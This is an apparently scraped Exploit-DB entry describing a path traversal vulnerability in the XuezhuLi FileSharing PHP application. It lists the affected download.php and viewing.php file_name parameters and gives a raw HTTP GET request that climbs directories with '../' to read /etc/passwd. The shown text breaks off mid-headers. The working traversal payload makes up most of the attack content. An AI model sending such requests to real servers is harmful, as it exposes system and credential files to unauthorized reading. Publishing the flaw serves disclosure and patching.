 exploit-db.com/exploits/40009
JS
应用 重要 服务器 资源 娱乐 人工智能 算法 网络攻防 Python 汇编/逆向 攻击/破解
Copy
# Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1. download.php -> file_name parameter
2. viewing.php -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5